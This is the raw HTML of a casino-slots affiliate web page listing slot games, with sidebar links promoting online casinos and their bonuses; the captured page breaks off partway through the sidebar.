

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.freecasinoslotsguide.com/all-slots
body_size: 38217
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<!--<![endif]-->
<head>

<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.freecasinoslotsguide.com/xmlrpc.php">
		<link rel="Shortcut Icon" href="https://www.freecasinoslotsguide.com/wp-content/themes/slotstheme/images/favicon.ico" type="image/x-icon" />
		<link rel="alternate" type="application/rss+xml" title="Free Casino Slots Guide RSS Feed" href="https://www.freecasinoslotsguide.com/feed"> 
	<!--[if lt IE 9]>
	<script src="https://www.freecasinoslotsguide.com/wp-content/themes/slotstheme/includes/js/html5.js"></script>
	<![endif]-->

	
	
		<!-- All in One SEO 4.1.1.2 -->
		<title>All slots | Free Casino Slots Guide</title>
		<link rel="canonical" href="https://www.freecasinoslotsguide.com/all-slots" />
		<meta property="og:site_name" content="Free Casino Slots Guide | A Guide to the Best Free Casino Slots Online" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="All slots | Free Casino Slots Guide" />
		<meta property="og:url" content="https://www.freecasinoslotsguide.com/all-slots" />
		<meta property="article:published_time" content="2015-01-21T07:05:33Z" />
		<meta property="article:modified_time" content="2015-01-21T07:05:33Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="www.freecasinoslotsguide.com" />
		<meta name="twitter:title" content="All slots | Free Casino Slots Guide" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.freecasinoslotsguide.com\/#website","url":"https:\/\/www.freecasinoslotsguide.com\/","name":"Free Casino Slots Guide","description":"A Guide to the Best Free Casino Slots Online","publisher":{"@id":"https:\/\/www.freecasinoslotsguide.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.freecasinoslotsguide.com\/#organization","name":"Free Casino Slots Guide","url":"https:\/\/www.freecasinoslotsguide.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.freecasinoslotsguide.com\/all-slots#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.freecasinoslotsguide.com\/#listItem","position":"1","item":{"@id":"https:\/\/www.freecasinoslotsguide.com\/#item","name":"Home","description":"At Free Casino Slots Guide, we list the best Online Casinos offering Free bonuses on Slots when you join. Playing Slots online is a very popular pastime for hundreds of thousands of people and you can even receive Free Slots Money from your first deposit, Slots Bonus Offers and you also have the chance to...","url":"https:\/\/www.freecasinoslotsguide.com\/"},"nextItem":"https:\/\/www.freecasinoslotsguide.com\/all-slots#listItem"},{"@type":"ListItem","@id":"https:\/\/www.freecasinoslotsguide.com\/all-slots#listItem","position":"2","item":{"@id":"https:\/\/www.freecasinoslotsguide.com\/all-slots#item","name":"All slots","url":"https:\/\/www.freecasinoslotsguide.com\/all-slots"},"previousItem":"https:\/\/www.freecasinoslotsguide.com\/#listItem"}]},{"@type":"WebPage","@id":"https:\/\/www.freecasinoslotsguide.com\/all-slots#webpage","url":"https:\/\/www.freecasinoslotsguide.com\/all-slots","name":"All slots | Free Casino Slots Guide","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.freecasinoslotsguide.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.freecasinoslotsguide.com\/all-slots#breadcrumblist"},"datePublished":"2015-01-21T07:05:33-05:00","dateModified":"2015-01-21T07:05:33-05:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Free Casino Slots Guide &raquo; All slots Comments Feed" href="https://www.freecasinoslotsguide.com/all-slots/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.freecasinoslotsguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=60c4871ddb7ed6e95123ff3e263381fd"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.freecasinoslotsguide.com/wp-includes/css/dist/block-library/style.min.css?ver=60c4871ddb7ed6e95123ff3e263381fd' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css'  href='https://www.freecasinoslotsguide.com/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css-css'  href='https://www.freecasinoslotsguide.com/wp-content/themes/slotstheme/includes/css/shortcode.css?ver=60c4871ddb7ed6e95123ff3e263381fd' type='text/css' media='all' />
<link rel='stylesheet' id='flytonic_style-css'  href='https://www.freecasinoslotsguide.com/wp-content/themes/slotstheme/style.css?ver=60c4871ddb7ed6e95123ff3e263381fd' type='text/css' media='all' />
<link rel='stylesheet' id='custom_style-css'  href='https://www.freecasinoslotsguide.com/wp-content/themes/slotstheme/includes/custom.css?ver=60c4871ddb7ed6e95123ff3e263381fd' type='text/css' media='all' />
<link rel='stylesheet' id='dark_style-css'  href='https://www.freecasinoslotsguide.com/wp-content/themes/slotstheme/styles/bg2.css?ver=60c4871ddb7ed6e95123ff3e263381fd' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.freecasinoslotsguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.freecasinoslotsguide.com/wp-json/wp/v2/pages/8049" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.freecasinoslotsguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.freecasinoslotsguide.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='http://wp.me/PQ4wA-25P' />
<link rel="alternate" type="application/json+oembed" href="https://www.freecasinoslotsguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.freecasinoslotsguide.com%2Fall-slots" />
<link rel="alternate" type="text/xml+oembed" href="https://www.freecasinoslotsguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.freecasinoslotsguide.com%2Fall-slots&#038;format=xml" />
</head>


<body class="page-template page-template-template-slots page-template-template-slots-php page page-id-8049 custom rightside">

<div id="outerwrap">

	<header class="main-header" role="banner">

	<div class="wrap">
	
  		<div class="header-logo">
		
		   		<a title="Free Casino Slots Guide" href="http://www.freecasinoslotsguide.com">
   		<img alt="Free Casino Slots Guide" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/slotslogo1.png" /></a>
  		  		</div><!--.header-logo-->


			<div class="headerwidgets">
			<div class="wrap">
			             
<div class="bannerwidget">
                                    </div>
             
        			</div>
		</div><!--.Widgets Heading-->
	
		<nav class="navbar" role="navigation">

		<ul id="nav" class="nav"><li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-480"><a href="https://www.freecasinoslotsguide.com/"><span>Home</span></a></li>
<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-482"><a href="https://www.freecasinoslotsguide.com/casino-reviews"><span>Casino Reviews</span></a>
<ul class="sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"><a href="https://www.freecasinoslotsguide.com/casino-reviews/cocoa-casino-review"><span>Cocoa Casino Review</span></a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://www.freecasinoslotsguide.com/casino-reviews/omni-casino-review"><span>Omni Casino Review</span></a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://www.freecasinoslotsguide.com/casino-reviews/slots-of-vegas-casino-review"><span>Slots of Vegas Casino Review</span></a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://www.freecasinoslotsguide.com/casino-reviews/this-is-vegas-casino-review"><span>This Is Vegas Casino Review</span></a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://www.freecasinoslotsguide.com/casino-reviews/vip-slots-casino"><span>VIP Slots Casino</span></a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://www.freecasinoslotsguide.com/casino-reviews/wild-vegas-casino-review"><span>Wild Vegas Casino Review</span></a></li>
</ul>
</li>
<li id="menu-item-6447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6447"><a href="https://www.freecasinoslotsguide.com/online-casino-tournaments"><span>Online Casino Tournaments</span></a></li>
<li id="menu-item-8051" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8049 current_page_item menu-item-8051"><a href="https://www.freecasinoslotsguide.com/all-slots" aria-current="page"><span>All slots</span></a></li>
</ul>
	
		</nav><!--Nav--> 


	</div><!--.wrap-->
		 
	</header><!--.main-header-->

			 

<div id="main" class="container" role="main">

	<div class="wrap">

	
<section id="content" class="main-content">




    	<article id="post-8049" class="post-8049 page type-page status-publish hentry">
		<div class="entry">		
			
		</div>

    	</article><!-- #post -->
	
	

	<div class="slotsmiddle">
			
	
			<div class="slotsblock">
			<a href="https://www.freecasinoslotsguide.com/slots/iron-man"><img width="100" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/iron_man_crypt_logo-100x80.png" class="slotscreen wp-post-image" alt="" loading="lazy" /></a><a href="https://www.freecasinoslotsguide.com/slots/iron-man">Iron Man</a>
			</div>
			

  	
			<div class="slotsblock">
			<a href="https://www.freecasinoslotsguide.com/slots/dino-delight"><img width="100" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/dino_delight_crypt_logo-100x80.png" class="slotscreen wp-post-image" alt="" loading="lazy" /></a><a href="https://www.freecasinoslotsguide.com/slots/dino-delight">Dino Delight</a>
			</div>
			

  	
			<div class="slotsblock">
			<a href="https://www.freecasinoslotsguide.com/slots/diamond-cave"><img width="100" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/diamond_cave_crypt_logo-100x80.png" class="slotscreen wp-post-image" alt="" loading="lazy" /></a><a href="https://www.freecasinoslotsguide.com/slots/diamond-cave">Diamond Cave</a>
			</div>
			

  	
			<div class="slotsblock">
			<a href="https://www.freecasinoslotsguide.com/slots/area-21"><img width="100" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/area_21_crypt_logo-100x80.png" class="slotscreen wp-post-image" alt="" loading="lazy" /></a><a href="https://www.freecasinoslotsguide.com/slots/area-21">Area 21</a>
			</div>
			

  	
			<div class="slotsblock">
			<a href="https://www.freecasinoslotsguide.com/slots/love-and-money"><img width="100" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/love-and-money_logo-100x80.png" class="slotscreen wp-post-image" alt="" loading="lazy" /></a><a href="https://www.freecasinoslotsguide.com/slots/love-and-money">Love and Money</a>
			</div>
			

  	
			<div class="slotsblock">
			<a href="https://www.freecasinoslotsguide.com/slots/cream-of-the-crop"><img width="100" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/cream_of_the_crop_logo-100x80.png" class="slotscreen wp-post-image" alt="" loading="lazy" /></a><a href="https://www.freecasinoslotsguide.com/slots/cream-of-the-crop">Cream Of The Crop</a>
			</div>
			

  	
			<div class="slotsblock">
			<a href="https://www.freecasinoslotsguide.com/slots/coins-of-olympus"><img width="100" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/coins_of_olympus_logo-100x80.png" class="slotscreen wp-post-image" alt="" loading="lazy" /></a><a href="https://www.freecasinoslotsguide.com/slots/coins-of-olympus">Coins Of Olympus</a>
			</div>
			

  	
			<div class="slotsblock">
			<a href="https://www.freecasinoslotsguide.com/slots/a-switch-in-time"><img width="100" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/a-Switch-In-Time_logo-100x80.png" class="slotscreen wp-post-image" alt="" loading="lazy" /></a><a href="https://www.freecasinoslotsguide.com/slots/a-switch-in-time">A Switch in Time</a>
			</div>
			

  	
			<div class="slotsblock">
			<a href="https://www.freecasinoslotsguide.com/slots/fruit-shop"><img width="100" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/fruit_shop_netent_logo-100x80.png" class="slotscreen wp-post-image" alt="" loading="lazy" /></a><a href="https://www.freecasinoslotsguide.com/slots/fruit-shop">Fruit Shop</a>
			</div>
			

  	
			<div class="slotsblock">
			<a href="https://www.freecasinoslotsguide.com/slots/diamond-dogs"><img width="100" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/diamonddogs_netent_logo-100x80.png" class="slotscreen wp-post-image" alt="" loading="lazy" /></a><a href="https://www.freecasinoslotsguide.com/slots/diamond-dogs">Diamond Dogs</a>
			</div>
			

  	
			<div class="slotsblock">
			<a href="https://www.freecasinoslotsguide.com/slots/egyptian-heroes"><img width="100" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/egyptian_heroes_netent_logo-100x80.png" class="slotscreen wp-post-image" alt="" loading="lazy" /></a><a href="https://www.freecasinoslotsguide.com/slots/egyptian-heroes">Egyptian Heroes</a>
			</div>
			

  	
			<div class="slotsblock">
			<a href="https://www.freecasinoslotsguide.com/slots/aliens"><img width="100" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/aliens_netent_logo-100x80.png" class="slotscreen wp-post-image" alt="" loading="lazy" /></a><a href="https://www.freecasinoslotsguide.com/slots/aliens">Aliens</a>
			</div>
			

  	
			<div class="slotsblock">
			<a href="https://www.freecasinoslotsguide.com/slots/big-shot"><img width="100" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/big_shot_logo-100x80.png" class="slotscreen wp-post-image" alt="" loading="lazy" /></a><a href="https://www.freecasinoslotsguide.com/slots/big-shot">Big Shot</a>
			</div>
			

  	
			<div class="slotsblock">
			<a href="https://www.freecasinoslotsguide.com/slots/bank-on-it"><img width="100" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/bank_on_it_logo-100x80.png" class="slotscreen wp-post-image" alt="" loading="lazy" /></a><a href="https://www.freecasinoslotsguide.com/slots/bank-on-it">Bank On It</a>
			</div>
			

  	
			<div class="slotsblock">
			<a href="https://www.freecasinoslotsguide.com/slots/polar-explorer"><img width="100" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/polar_explorer_logo-100x80.png" class="slotscreen wp-post-image" alt="" loading="lazy" /></a><a href="https://www.freecasinoslotsguide.com/slots/polar-explorer">Polar Explorer</a>
			</div>
			

  	
			<div class="slotsblock">
			<a href="https://www.freecasinoslotsguide.com/slots/megasaur"><img width="100" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/megasaur_logo-100x80.png" class="slotscreen wp-post-image" alt="" loading="lazy" /></a><a href="https://www.freecasinoslotsguide.com/slots/megasaur">Megasaur</a>
			</div>
			

  	
			<div class="slotsblock">
			<a href="https://www.freecasinoslotsguide.com/slots/gypsy-rose"><img width="100" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/gypsy_rose_betsoft_logo-100x80.png" class="slotscreen wp-post-image" alt="" loading="lazy" /></a><a href="https://www.freecasinoslotsguide.com/slots/gypsy-rose">Gypsy Rose</a>
			</div>
			

  	
			<div class="slotsblock">
			<a href="https://www.freecasinoslotsguide.com/slots/dr-jekyll-mr-hyde"><img width="100" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/dr_jekyll_betsoft_logo-100x80.png" class="slotscreen wp-post-image" alt="" loading="lazy" /></a><a href="https://www.freecasinoslotsguide.com/slots/dr-jekyll-mr-hyde">Dr. Jekyll & Mr. Hyde</a>
			</div>
			

  	
			<div class="slotsblock">
			<a href="https://www.freecasinoslotsguide.com/slots/2-million-b-c"><img width="100" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/2-million-bc_betsoft_logo-100x80.png" class="slotscreen wp-post-image" alt="" loading="lazy" /></a><a href="https://www.freecasinoslotsguide.com/slots/2-million-b-c">2 Million B.C.</a>
			</div>
			

  	
			<div class="slotsblock">
			<a href="https://www.freecasinoslotsguide.com/slots/more-gold-diggin"><img width="100" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/more_gold_diggin_microg_logo-100x80.png" class="slotscreen wp-post-image" alt="" loading="lazy" /></a><a href="https://www.freecasinoslotsguide.com/slots/more-gold-diggin">More Gold Diggin</a>
			</div>
			

  	


</div>	
	
	 

		

</section> <!--#content-->

<aside id="sidebar1" class="sidebar">

	<div class="widget"><h3>Top Casinos</h3>
<div class="casinoswidget">
           

	<div class="casinorow">
              	<div class="logo"><a title="Videoslots.com" href="https://www.freecasinoslotsguide.com/review/videoslots-com">

		<img width="40" height="40" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/video_slots_logo-40x40.png" class="logo wp-post-image" alt="" loading="lazy" srcset="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/video_slots_logo-40x40.png 40w, https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/video_slots_logo-80x80.png 80w, https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/video_slots_logo.png 115w" sizes="(max-width: 40px) 100vw, 40px" />
		</a> 

		</div>

              <div class="bonus"><span class="hilite">&euro;200</span></div>

              <div class="visit"> 
		<a target="_blank" href="https://www.freecasinoslotsguide.com/visit/videoslots.com/" class="visbutton size2">Play Now</a> 

		<a title="Videoslots.com" href="https://www.freecasinoslotsguide.com/review/videoslots-com">Read Review</a> 				</div>
         </div><!--.casinorow--> 
        

	<div class="casinorow">
              	<div class="logo"><a title="Slots.lv" href="https://www.freecasinoslotsguide.com/review/slots-lv">

		<img width="40" height="40" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/slots-lv_logo-40x40.png" class="logo wp-post-image" alt="" loading="lazy" srcset="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/slots-lv_logo-40x40.png 40w, https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/slots-lv_logo-80x80.png 80w, https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/slots-lv_logo.png 115w" sizes="(max-width: 40px) 100vw, 40px" />
		</a> 

		</div>

              <div class="bonus"><span class="hilite">$1000</span></div>

              <div class="visit"> 
		<a target="_blank" href="https://www.freecasinoslotsguide.com/visit/slots.lv/" class="visbutton size2">Play Now</a> 

		<a title="Slots.lv" href="https://www.freecasinoslotsguide.com/review/slots-lv">Read Review</a> 				</div>
         </div><!--.casinorow--> 
        

	<div class="casinorow">
              	<div class="logo"><a title="SlotsHeaven" href="https://www.freecasinoslotsguide.com/review/slotsheaven">

		<img width="40" height="40" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/slotsheaven_logo-40x40.png" class="logo wp-post-image" alt="" loading="lazy" srcset="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/slotsheaven_logo-40x40.png 40w, https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/slotsheaven_logo-80x80.png 80w, https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/slotsheaven_logo.png 115w" sizes="(max-width: 40px) 100vw, 40px" />
		</a> 

		</div>

              <div class="bonus"><span class="hilite">&euro;/&pound;/$400</span></div>

              <div class="visit"> 
		<a target="_blank" href="https://www.freecasinoslotsguide.com/visit/slotsheaven/" class="visbutton size2">Play Now</a> 

		<a title="SlotsHeaven" href="https://www.freecasinoslotsguide.com/review/slotsheaven">Read Review</a> 				</div>
         </div><!--.casinorow--> 
        

	<div class="casinorow">
              	<div class="logo"><a title="Slots Magic" href="https://www.freecasinoslotsguide.com/review/slots-magic">

		<img width="40" height="40" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/slots_magic_logo-40x40.png" class="logo wp-post-image" alt="" loading="lazy" srcset="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/slots_magic_logo-40x40.png 40w, https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/slots_magic_logo-80x80.png 80w, https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/slots_magic_logo.png 115w" sizes="(max-width: 40px) 100vw, 40px" />
		</a> 

		</div>

              <div class="bonus"><span class="hilite">&euro;/&pound;/$150</span></div>

              <div class="visit"> 
		<a target="_blank" href="https://www.freecasinoslotsguide.com/visit/slotsmagic/" class="visbutton size2">Play Now</a> 

		<a title="Slots Magic" href="https://www.freecasinoslotsguide.com/review/slots-magic">Read Review</a> 				</div>
         </div><!--.casinorow--> 
        

	<div class="casinorow">
              	<div class="logo"><a title="Slots N Games" href="https://www.freecasinoslotsguide.com/review/slots-n-games">

		<img width="40" height="40" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/slots_n_games_logo-40x40.png" class="logo wp-post-image" alt="" loading="lazy" srcset="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/slots_n_games_logo-40x40.png 40w, https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/slots_n_games_logo-80x80.png 80w, https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/slots_n_games_logo.png 115w" sizes="(max-width: 40px) 100vw, 40px" />
		</a> 

		</div>

              <div class="bonus"><span class="hilite">&pound;300</span></div>

              <div class="visit"> 
		<a target="_blank" href="https://www.freecasinoslotsguide.com/visit/slotsngames/" class="visbutton size2">Play Now</a> 

		<a title="Slots N Games" href="https://www.freecasinoslotsguide.com/review/slots-n-games">Read Review</a> 				</div>
         </div><!--.casinorow--> 
        
      </div><!--.casinoswidget-->   </div><div class="widget"><h3>Featured Casino</h3> 

	<div class="featwidget"> 

		<a href="https://www.freecasinoslotsguide.com/review/slotter-casino">

		<img width="80" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/slotter_logo-80x80.png" class="logo wp-post-image" alt="" loading="lazy" srcset="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/slotter_logo-80x80.png 80w, https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/slotter_logo-40x40.png 40w, https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/slotter_logo.png 115w" sizes="(max-width: 80px) 100vw, 80px" />

		</a><br />

              	<span class="bonus hilite">$500</span> 

		<span class="summary"></span> 

		<a target="_blank" href="https://www.freecasinoslotsguide.com/visit/slottercasino/" class="visbutton lg cent">Play Now</a> 
     
        </div><!-- .featwidget -->


             </div><div class="widget"><h3>Top Slots</h3><div class="slotlist">


	<div class="slotlistrow">
              <div class="screen"> 

		<a title="Megasaur" href="https://www.freecasinoslotsguide.com/slots/megasaur"><img width="100" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/megasaur_logo-100x80.png" class="logo wp-post-image" alt="" loading="lazy" /></a>

		<span class="rate cen mbottom"> <span class="ratetotal" style="width: 100%"></span></span>

		
		</div>
              <div class="info">
                <h4><a href="https://www.freecasinoslotsguide.com/slots/megasaur">Megasaur</a></h4>
                <span class="summary"></span> </div>
        </div><!--.info-->
       


	<div class="slotlistrow">
              <div class="screen"> 

		<a title="Area 21" href="https://www.freecasinoslotsguide.com/slots/area-21"><img width="100" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/area_21_crypt_logo-100x80.png" class="logo wp-post-image" alt="" loading="lazy" /></a>

		<span class="rate cen mbottom"> <span class="ratetotal" style="width: 100%"></span></span>

		
		</div>
              <div class="info">
                <h4><a href="https://www.freecasinoslotsguide.com/slots/area-21">Area 21</a></h4>
                <span class="summary"></span> </div>
        </div><!--.info-->
       


	<div class="slotlistrow">
              <div class="screen"> 

		<a title="Diamond Cave" href="https://www.freecasinoslotsguide.com/slots/diamond-cave"><img width="100" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/diamond_cave_crypt_logo-100x80.png" class="logo wp-post-image" alt="" loading="lazy" /></a>

		<span class="rate cen mbottom"> <span class="ratetotal" style="width: 100%"></span></span>

		
		</div>
              <div class="info">
                <h4><a href="https://www.freecasinoslotsguide.com/slots/diamond-cave">Diamond Cave</a></h4>
                <span class="summary"></span> </div>
        </div><!--.info-->
       


	<div class="slotlistrow">
              <div class="screen"> 

		<a title="Aliens" href="https://www.freecasinoslotsguide.com/slots/aliens"><img width="100" height="80" src="https://www.freecasinoslotsguide.com/wp-content/uploads/2015/01/aliens_netent_logo-100x80.png" class="logo wp-post-image" alt="" loading="lazy" /></a>

		<span class="rate cen mbottom"> <span class="ratetotal" style="width: 96%"></span></span>

		
		</div>
              <div class="info">
